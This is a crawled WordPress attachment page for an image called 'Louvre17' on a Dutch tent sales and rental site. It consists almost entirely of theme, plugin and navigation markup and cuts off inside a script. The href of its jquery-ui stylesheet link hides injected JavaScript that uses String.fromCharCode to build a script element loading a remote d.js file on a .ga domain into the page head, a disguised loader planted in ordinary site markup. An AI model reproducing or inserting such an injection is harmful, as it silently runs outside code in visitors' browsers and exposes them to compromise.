

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://historytents.com/louvre/louvre17/
body_size: 8734
content:

<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en-US" > <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en-US" > <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en-US" "> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<title>Louvre17 -</title>
	<meta name="viewport" content="initial-scale=1, maximum-scale=1" />
	<link rel="shortcut icon" type="image/png" href="https://historytents.com/wp-content/themes/historytents/favicon.png">
	<link rel="alternate" type="application/rss+xml" title=" Feed" href="https://historytents.com/feed/">
	<link rel="apple-touch-icon" sizes="72x72" href="https://historytents.com/wp-content/themes/historytents/img/devices/reverie-icon-ipad.png" />
	<link rel="apple-touch-icon" sizes="114x114" href="https://historytents.com/wp-content/themes/historytents/img/devices/reverie-icon-retina.png" />
	<meta name="apple-mobile-web-app-capable" content="yes" />
	<link rel="apple-touch-startup-image" href="https://historytents.com/wp-content/themes/historytents/mobile-load.png" />
	<link rel="apple-touch-startup-image" href="https://historytents.com/wp-content/themes/historytents/img/devices/reverie-load-ipad-landscape.png" media="screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:landscape)" />
	<link rel="apple-touch-startup-image" href="https://historytents.com/wp-content/themes/historytents/img/devices/reverie-load-ipad-portrait.png" media="screen and (min-device-width: 481px) and (max-device-width: 1024px) and (orientation:portrait)" />
	<link rel="apple-touch-startup-image" href="https://historytents.com/wp-content/themes/historytents/img/devices/reverie-load.png" media="screen and (max-device-width: 320px)" />	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://historytents.com/louvre/louvre17/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Louvre17 -" />
	<meta property="og:description" content="Louvre" />
	<meta property="og:url" content="https://historytents.com/louvre/louvre17/" />
	<meta property="article:modified_time" content="2018-07-25T19:29:49+00:00" />
	<meta property="og:image" content="https://historytents.com/louvre/louvre17" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://historytents.com/louvre/louvre17/","url":"https://historytents.com/louvre/louvre17/","name":"Louvre17 -","isPartOf":{"@id":"https://historytents.com/#website"},"primaryImageOfPage":{"@id":"https://historytents.com/louvre/louvre17/#primaryimage"},"image":{"@id":"https://historytents.com/louvre/louvre17/#primaryimage"},"thumbnailUrl":"https://historytents.com/wp-content/uploads/2018/04/Louvre17.jpg","datePublished":"2018-07-25T19:29:41+00:00","dateModified":"2018-07-25T19:29:49+00:00","breadcrumb":{"@id":"https://historytents.com/louvre/louvre17/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://historytents.com/louvre/louvre17/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://historytents.com/louvre/louvre17/#primaryimage","url":"https://historytents.com/wp-content/uploads/2018/04/Louvre17.jpg","contentUrl":"https://historytents.com/wp-content/uploads/2018/04/Louvre17.jpg","width":1024,"height":768,"caption":"Louvre"},{"@type":"BreadcrumbList","@id":"https://historytents.com/louvre/louvre17/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://historytents.com/"},{"@type":"ListItem","position":2,"name":"Louvre","item":"https://historytents.com/louvre/"},{"@type":"ListItem","position":3,"name":"Louvre17"}]},{"@type":"WebSite","@id":"https://historytents.com/#website","url":"https://historytents.com/","name":"","description":"","publisher":{"@id":"https://historytents.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://historytents.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://historytents.com/#organization","name":"History Tents","url":"https://historytents.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://historytents.com/#/schema/logo/image/","url":"https://historytents.com/wp-content/uploads/2015/07/reverie-icon-retina.png","contentUrl":"https://historytents.com/wp-content/uploads/2015/07/reverie-icon-retina.png","width":114,"height":114,"caption":"History Tents"},"image":{"@id":"https://historytents.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://historytents.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://historytents.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://historytents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistorytents.com%2Flouvre%2Flouvre17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://historytents.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhistorytents.com%2Flouvre%2Flouvre17%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://historytents.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://historytents.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://historytents.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='reverie-foundation-stylesheet-css' href='https://historytents.com/wp-content/themes/historytents/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='reverie-stylesheet-css' href='https://historytents.com/wp-content/themes/historytents/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CLora%3A400%2C700%7CDroid+Sans+Mono' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='reverie-ie-only-css' href='https://historytents.com/wp-content/themes/historytents/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://historytents.com/wp-content/themes/historytents/js/modernizr.js" id="reverie-modernizr-js"></script>
<script type="text/javascript" src="//cdn.jsdelivr.net/jquery.slick/1.5.8/slick.min.js" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://historytents.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://historytents.com/wp-json/wp/v2/media/1009" /><link rel='shortlink' href='https://historytents.com/?p=1009' />
    <link rel="stylesheet" href="https://historytents.com/wp-content/themes/historytents/css/filter.css" type="text/css">
    <link rel="stylesheet" href="https://historytents.com/wp-content/themes/historytents/css/extra.css" type="text/css">
    <link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/jquery.slick/1.6.0/slick.css"/>
    <script src="https://historytents.com/wp-content/themes/historytents/js/packery.js"></script>
    <script src="//use.typekit.net/hmp7log.js"></script>
	<script>try{Typekit.load();}catch(e){}</script>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-1009 attachmentid-1009 attachment-jpeg wp-theme-historytents antialiased">
<h1 class="hide">History Tents</h1>
<header class="contain-to-grid shrink">
	<nav class="top-bar hide-for-medium-up" data-topbar>
	    <ul class="title-area">
	        <li class="name">
	        	<h1><a href="https://historytents.com/" title="" rel="home"></a></h1>
	        </li>
			<!-- Remove the class "menu-icon" to get rid of menu icon. Take out "Menu" to just have icon alone -->
			<li class="toggle-topbar menu-icon"><a href="#"><span>Menu</span></a></li>
	    </ul>
	    <section class="top-bar-section">
	    <ul class="small-block-grid-2"><li id="menu-item-15" class="menu-item menu-item-main-menu menu-item-home"><a  href="https://historytents.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-main-menu menu-item-tenten-verkoop"><a  href="https://historytents.com/tenten-verkoop/">Tenten verkoop</a></li>
<li id="menu-item-16" class="menu-item menu-item-main-menu menu-item-tenten-verhuur"><a  href="https://historytents.com/tenten-verhuur/">Tenten verhuur</a></li>
<li id="menu-item-14" class="menu-item menu-item-main-menu menu-item-contact"><a  href="https://historytents.com/contact/">Contact</a></li>
</ul>	    </section>
	</nav>
    <div class="header-wrap sticky">
        <nav class="mobile-nav row show-for-medium-up">
        	<h2 class="hide">History Tents Navigation</h2>
           <div class="ref hide">
                <a href="#" target="_blank" class="header-history"><img src="https://historytents.com/wp-content/themes/historytents/img/history-tents.png" alt="History Tents" width="80" title="History Tents"/></a>
                <a href="#" target="_blank" class="header-yurts"><img src="https://historytents.com/wp-content/themes/historytents/img/nomadic-yurts.png" alt="Nomadic Yurts" width="80" title="Nomadic Yurts"/></a>
          </div>
          <div class="medium-12 large-12 columns">
            <div class="row">
                <div class="centered-menu">
                    <div class="medium-5 large-5 columns navlinks left-links">
                        <ul class="medium-block-grid-2 large-block-grid-2">
                          <li class="home text-right"><a href="https://historytents.com/">Home</a></li>
                          <li class="tenten-verkoop text-center"><a href="https://historytents.com/tenten-verkoop">Tenten Verkoop</a></li>
                        </ul>
                    </div>
                    <div class="medium-2 large-2 columns lgo">
                      <img src="https://historytents.com/wp-content/themes/historytents/img/history-tents-logo.svg" width="300" height="300" alt="History Tents" class="lgo-lrge">
                    </div>
                    <div class="medium-5 large-5 columns navlinks left">
                        <ul class="medium-block-grid-2 large-block-grid-2">
                          <li class="tenten-verhuur text-center"><a href="https://historytents.com/tenten-verhuur">Tenten Verhuur</a></li>
                          <li class="contact text-left"><a href="https://historytents.com/contact">Contact</a></li>
                        </ul>
                    </div>
                </div>
             </div>
          </div>
        </nav>
    </div>
</header>

<div class="mobile-logo hide-for-medium-up">
   <a href="https://historytents.com/"><img src="https://historytents.com/wp-content/themes/historytents/img/history-tents-logo.svg" width="300" height="300" alt="History Tents" class="lgo-sml"></a>
</div><div class="container" role="document">
	<section class="pagination">
    	<h2 class="hide">Previous/next tent</h2>
    	<div class="row" data-equalizer="top">
            <div class="small-2 medium-3 columns" data-equalizer-watch="top">
                                                                </div>
            <div class="small-8 medium-6 columns text-center" data-equalizer-watch="top">
                <h2 class="single-header">Louvre17</h2>
                <span class="ondertitel"></span>
            </div>
            <div class="small-2 medium-3 columns text-right" data-equalizer-watch="top">
                                    <span class="next-tent"><a href="https://historytents.com/louvre/" rel="prev">Volgende<br>tent</a></span>                            </div>
        </div>
    </section>
    <section>
    	<h2 class="hide">Tent specificaties</h2>
        <div class="row single-wrap">
                                        <article class="small-12 large-12 columns" role="main">
                    <div class="row" data-equalizer="spec">
                                                <div class="small-12 medium-3 columns spec">
                                <div class="inner-spec">
                                    <p>Geen specificaties gevonden</p>
                                </div>
                            </div>
                                            </div>
                </article>
                    </div>
            </section>
    </div>
<footer class="full-width" role="contentinfo">
	<div class="row">
		<div class="small-12 columns text-center foot-soc">
			<ul id="menu-main-1" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15"><a href="https://historytents.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://historytents.com/tenten-verkoop/">Tenten verkoop</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://historytents.com/tenten-verhuur/">Tenten verhuur</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://historytents.com/contact/">Contact</a></li>
</ul>			<a href="https://www.facebook.com/NordicTipis" class="social" target="_blank">f</a> <a href="https://www.instagram.com/nordictipis/" target="_blank" class="social">l</a>
		</div>
	</div>
    	<div class="small-6 medium-6 large-6 columns text-right footer-sites collapse" style="background:#f9f2e4;">
        	<a href="http://nordictipis.com" target="_blank" title="Bezoek ook History Tents" style="margin-left:0;">
             <img src="https://historytents.com/wp-content/themes/historytents/img/footer-icon-1.png" width="48" height="52" class="right" alt="History Tents"/>
             <h4 class="right"><span>Bezoek ook</span><br/>Nordic Tipis</h4>
            </a>
        </div>
        <div class="small-6 medium-6 large-6 columns footer-sites collapse" style="background:#d9e8ec;">
        	<a href="http://nomadicyurts.com" target="_blank" title="Bezoek ook Nomadic Yurts" style="margin-right:0;">
            	<img src="https://historytents.com/wp-content/themes/historytents/img/footer-icon-2.png" width="53" height="52" class="left" alt="Nomadic Yurts"/>
                <h4><span>Bezoek ook</span><br/>Nomadic Yurts</h4>
            </a>
        </div>
</footer>	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/historytents/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://historytents.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://historytents.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://historytents.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/historytents.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://historytents.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://historytents.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://historytents.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://historytents.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://historytents.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://historytents.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://historytents.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://historytents.com/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://historytents.com/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://historytents.com/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://historytents.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://historytents.com/wp-content/themes/historytents/js/foundation.min.js" id="reverie-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://historytents.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof 